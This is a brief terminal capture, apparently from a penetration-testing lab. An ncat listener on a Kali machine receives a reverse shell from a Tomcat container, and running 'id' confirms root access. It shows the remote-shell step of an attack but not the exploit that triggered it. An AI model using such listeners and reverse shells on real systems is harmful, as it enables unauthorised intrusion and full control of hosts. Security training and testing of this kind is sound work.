 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.224.2.
Ncat: Connection from 192.168.224.2:38712.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a8c0668a79b6:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a8c0668a79b6:/usr/local/tomcat#